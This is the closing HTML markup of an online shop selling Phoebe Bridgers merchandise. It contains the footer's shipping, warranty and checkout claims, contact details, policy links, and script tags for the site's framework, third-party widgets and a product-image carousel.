</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;913918 50Th Dr Se Snohomish, Wa 98296, Us<br /><strong>Our Warehouse</strong>: No. 10, Anxiang North Lane, Cixi City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@phoebebridgers.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms & Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping & Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return & Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Phoebe Bridgers Shop - Official Phoebe Bridgers Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://phoebebridgers.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://phoebebridgers.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://phoebebridgers.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-09T05:06:42.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-09T05:06:42.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://phoebebridgers.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://phoebebridgers.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://phoebebridgers.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://phoebebridgers.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
